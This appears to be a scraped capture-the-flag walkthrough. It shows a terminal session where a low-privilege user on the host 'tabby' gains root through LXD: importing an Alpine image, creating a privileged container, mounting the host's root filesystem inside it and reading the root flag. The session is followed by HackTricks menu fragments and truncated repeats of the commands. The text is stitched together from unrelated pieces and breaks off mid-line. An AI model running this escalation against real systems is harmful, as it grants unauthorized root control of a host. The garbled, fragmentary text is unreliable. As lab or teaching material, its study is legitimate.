 ash@tabby:/dev/shm$ lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
ash@tabby:/dev/shm$ lxc image list
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE
| alpine | 8497125b008f | no | Alpinelinux 3.8 x86_64 (20210303_2203) | x86_64 | CONTAINER | 1.92MB
ash@tabby:/dev/shm$ lxc init alpine privesc -c security.privileged=true
Creating privesc
ash@tabby:/dev/shm$ lxc list
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
| privesc | STOPPED | | | CONTAINER | 0 |
ash@tabby:/dev/shm$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
Device host-root added to privesc
ash@tabby:/dev/shm$ lxc start privesc
ash@tabby:/dev/shm$ lxc exec privesc bash
ash@tabby:/dev/shm$ lxc exec privesc /bin/bash
ash@tabby:/dev/shm$ lxc exec privesc /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt/root
/mnt/root # ls
bin home lost+found root swap.img
boot lib media run sys
cdrom lib32 mnt sbin tmp
dev lib64 opt snap usr
etc libx32 proc srv var
/mnt/root # cd root
/mnt/root/root # cat root.txt
26571b9decff2a772d66c476d47d4875
/mnt/root/root #
HackTricks
Pentesting Methodology
Port Forwarding
Brute Force - CheatSheet
Search Exploits
Shells (Linux, Windows,
MSFVenom)
Then, upload to the vulnerable server th
Add the image:
Create a container and add root path
lxc init alpine privesc -c
lxc config device add prive